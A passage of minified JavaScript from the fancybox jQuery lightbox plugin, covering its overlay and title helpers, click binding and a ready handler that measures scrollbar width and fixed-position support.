e=r.previous,t=e.prevEffect,n={opacity:.1},a=r.direction,s=200;"elastic"===t&&(n["down"===a||"up"===a?"top":"left"]=("up"===a||"left"===a?"-":"+")+"="+s+"px"),e.wrap.animate(n,{duration:"none"===t?0:e.prevSpeed,easing:e.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},r.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(e){e=i.extend({},this.defaults,e),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(r.coming?r.coming.parent:e.parent),this.fixed=!1,e.fixed&&r.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(e){var t=this;e=i.extend({},this.defaults,e),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(e),this.fixed||(s.bind("resize.overlay",i.proxy(this.update,this)),this.update()),e.closeClick&&this.overlay.bind("click.overlay",function(e){return i(e.target).hasClass("fancybox-overlay")?(r.isActive?r.close():t.close(),!1):void 0}),this.overlay.css(e.css).show()},close:function(){var e,t;s.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),e=s.scrollTop(),t=s.scrollLeft(),this.el.removeClass("fancybox-lock"),s.scrollTop(e).scrollLeft(t)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var e,i="100%";this.overlay.width(i).height("100%"),l?(e=Math.max(t.documentElement.offsetWidth,t.body.offsetWidth),o.width()>e&&(i=o.width())):o.width()>s.width()&&(i=o.width()),this.overlay.width(i).height(o.height())},onReady:function(e,t){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(e),e.locked&&this.fixed&&t.fixed&&(n||(this.margin=o.height()>s.height()?i("html").css("margin-right").replace("px",""):!1),t.locked=this.overlay.append(t.wrap),t.fixed=!1),e.showEarly===!0&&this.beforeShow.apply(this,arguments)},beforeShow:function(e,t){var n,a;t.locked&&(this.margin!==!1&&(i("*").filter(function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=s.scrollTop(),a=s.scrollLeft(),this.el.addClass("fancybox-lock"),s.scrollTop(n).scrollLeft(a)),this.open(e)},onUpdate:function(){this.fixed||this.update()},afterClose:function(e){this.overlay&&!r.coming&&this.overlay.fadeOut(e.speedOut,i.proxy(this.close,this))}},r.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t,n,a=r.current,s=a.title,o=e.type;if(i.isFunction(s)&&(s=s.call(a.element,a)),p(s)&&""!==i.trim(s)){switch(t=i('<div class="fancybox-title fancybox-title-'+o+'-wrap">'+s+"</div>"),o){case"inside":n=r.skin;break;case"outside":n=r.wrap;break;case"over":n=r.inner;break;default:n=r.skin,t.appendTo("body"),l&&t.width(t.width()),t.wrapInner('<span class="child"></span>'),r.current.margin[2]+=Math.abs(g(t.css("margin-bottom")))}t["top"===e.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(e){var t,n=i(this),a=this.selector||"",s=function(s){var o,l,c=i(this).blur(),d=t;s.ctrlKey||s.altKey||s.shiftKey||s.metaKey||c.is(".fancybox-wrap")||(o=e.groupAttr||"data-fancybox-group",l=c.attr(o),l||(o="rel",l=c.get(0)[o]),l&&""!==l&&"nofollow"!==l&&(c=a.length?i(a):n,c=c.filter("["+o+'="'+l+'"]'),d=c.index(this)),e.index=d,r.open(c,e)!==!1&&s.preventDefault())};return e=e||{},t=e.index||0,a&&e.live!==!1?o.undelegate(a,"click.fb-start").delegate(a+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s):n.unbind("click.fb-start").bind("click.fb-start",s),this.filter("[data-fancybox-start=1]").trigger("click"),this},o.ready(function(){var t,s;i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var e=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=e.children(),n=t.innerWidth()-t.height(99).innerWidth();return e.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=function(){var e=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),t=20===e[0].offsetTop||15===e[0].offsetTop;return e.remove(),t}()),i.extend(r.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),t=i(e).width(),a.addClass("fancybox-lock-test"),s=i(e).width(),a.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(s-t)+"px;}</style>").appendTo("head")})}(window,document,jQuery);
